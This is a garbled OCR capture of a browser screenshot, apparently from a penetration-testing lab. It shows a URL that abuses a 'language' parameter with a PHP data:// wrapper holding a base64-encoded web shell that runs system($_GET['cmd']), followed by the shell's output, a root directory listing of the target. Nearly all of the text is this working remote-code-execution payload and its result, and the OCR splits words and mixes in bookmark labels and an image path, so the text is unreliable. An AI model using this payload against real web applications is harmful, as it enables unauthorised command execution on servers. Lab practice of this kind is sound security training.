 94.237.55.209:31203/index.php?language=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8%2BCg%3D%3D&cmd=ls+-l+/
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
History
CONTAINERS
total 60 -rw-r--r-- 1 root root 32 Mar 24 2022
37809e2f8952f06139011994726d9ef1.txt
lrwxrwxrwx 1 root root 7 Jul 20 2020 bin -> usr/bin
drwxr-xr-x 2 root root 4096 Apr 15 2020 boot
drwxr-xr-x 5 root root 360 Feb 2 02:56 dev drwxr-
xr-x 1 root root 4096 Mar 24 2022 etc drwxr-xr-x 2
root root 4096 Apr 15 2020 home lrwxrwxrwx 1
root root 7 Jul 20 2020 lib -> usr/lib lrwxrwxrwx 1
root root 9 Jul 20 2020 lib32 -> usr/lib32 lrwxrwxrwx
1 root root 9 Jul 20 2020 lib64 -> usr/lib64
lrwxrwxrwx 1 root root 10 Jul 20 2020 libx32 -> usr/
libx32 drwxr-xr-x 2 root root 4096 Jul 20 2020
media drwxr-xr-x 2 root root 4096 Jul 20 2020 mnt
drwxr-xr-x 2 root root 4096 Jul 20 2020 opt dr-xr-xr-
x 383 root root 0 Feb 2 02:56 proc drwx------ 1 root
root 4096 Aug 19 2020 root drwxr-xr-x 1 root root
4096 Feb 14 2021 run lrwxrwxrwx 1 root root 8 Jul
20 2020 sbin -> usr/sbin drwxr-xr-x 2 root root 4096
Jul 20 2020 srv dr-xr-xr-x 13 root root 0 Feb 2 02:56
sys drwxrwxrwt 1 root root 4096 Feb 2 02:56 tmp
drwxr-xr-x 1 root root 4096 Jul 20 2020 usr drwxr-
xr-x 1 root root 4096 Aug 19 2020 var
Read More